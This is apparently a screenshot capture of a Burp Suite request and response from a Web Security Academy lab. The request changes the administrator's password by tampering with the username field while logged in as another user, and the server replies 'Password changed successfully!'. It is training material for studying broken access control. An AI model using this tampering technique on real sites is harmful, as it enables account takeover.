 Send
Cancel
Target: https://0ade003003bfb52a806099
Request
Pretty Raw Hex Hackvertor
\n
1 POST /my-account/change-password HTTP/2
2 Host: 0ade003003bfb52a8060995800080090.web-security-academy.net
3 Cookie: session=inwkUQvSN7oVPuSDTc4KFgnmfNs1heb3
4 Content-Length: 102
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: "Chromium";v="140", "Not=A?Brand";v="24", "Brave";v="140"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Linux"
9 Origin: https://0ade003003bfb52a8060995800080090.web-security-academy.net
10 Content-Type: application/x-www-form-urlencoded
11 Upgrade-Insecure-Requests: 1
12 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/140.0.0.0 Safari/537.36
13 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/ap
ng,*/*;q=0.8
14 Sec-Gpc: 1
15 Accept-Language: en-GB,en;q=0.8
16 Sec-Fetch-Site: same-origin
17 Sec-Fetch-Mode: navigate
18 Sec-Fetch-User: ?1
19 Sec-Fetch-Dest: document
20 Referer:
https://0ade003003bfb52a8060995800080090.web-security-academy.net/my-account/change-
password
21 Accept-Encoding: gzip, deflate, br
22 Priority: u=0, i
23
24 csrf=RfEa6dvtfLJhirbVRG5hyk1r7VtgL602&username=administrator&new-password-1=peter&
new-password-2=peter
Search
0 highlights
Response
Pretty Raw Hex Render Hackvertor
\n
33 <p>
Not solved
</p>
34 <span class=lab-status-icon>
</span>
35 </div>
36 </div>
37 </div>
38 </section>
39 </div>
40 <div theme="">
41 <section class="maincontainer">
42 <div class="container is-page">
43 <header class="navigation-header">
44 <section class="top-links">
45 <a href=/>Home
</a>
<p>
|
</p>
46 <a href="/my-account?id=wiener">
My account
</a>
<p>
|
</p>
47 </section>
48 </header>
49 <header class="notification-header">
50 </header>
51 <p>
Password changed successfully!
</p>
52 <a class=button href='./'>
Back
</a>
53 </div>
54 </section>
55 <div class="footer-wrapper">
56 </div>
57 </div>
58 </body>
59 </html>
60
Search
0 highlights